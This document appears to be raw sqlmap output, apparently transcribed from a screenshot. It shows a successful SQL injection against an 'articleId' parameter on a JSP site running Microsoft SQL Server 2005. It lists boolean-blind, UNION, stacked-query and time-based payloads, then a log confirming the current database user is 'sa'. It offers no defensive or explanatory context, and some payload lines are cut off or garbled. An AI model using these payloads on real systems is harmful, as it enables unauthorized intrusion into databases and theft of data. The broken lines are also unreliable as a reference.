 ---
Parameter: articleId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleId=150 AND 8064=8064
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: articleId=150 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(
13)+CHAR(113)+CHAR(97)+CHAR(71)+CHAR(110)+CHAR(105)+CHAR(72)+CHAR(100
CHAR(119)+CHAR(113)+CHAR(82)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(118)+
ULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: articleId=150; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: articleId=150 WAITFOR DELAY '0:0:5'--
---
[21:14:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:14:08] [INFO] fetching current user
[21:14:09] [INFO] heuristics detected web page charset 'GB2312'
current user: 'sa'
[21:14:09] [INFO] fetched data logged to text files under 'C:\Users\